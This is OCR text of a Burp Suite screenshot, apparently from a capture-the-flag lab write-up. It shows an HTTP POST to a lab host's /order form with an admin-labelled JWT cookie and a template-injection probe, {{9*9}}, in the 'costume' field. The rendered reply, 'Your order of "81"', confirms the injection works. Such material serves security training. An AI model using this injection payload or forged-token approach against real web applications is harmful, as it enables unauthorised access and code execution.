 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /order HTTP/1.1
2 Host: 10.10.11.134:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.11.134:5000
10 Connection: close
11 Referer: http://10.10.11.134:5000/order
12 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIn0.WF
YEm2-bZZxe2qpoAtRPBaoNekx-oOwueA80zzb3Rc4
13 Upgrade-Insecure-Requests: 1
14
15 costume={{9*9}}&q=1&addr=test
der Track Contact
Welcome
Admin
Select your costume and place an order
We've limited stock right now!
Select a
Costume:
Retro Sun Glasses
Enter
Quantity:
Enter
Address:
order
Your order of "81" has been placed successfully.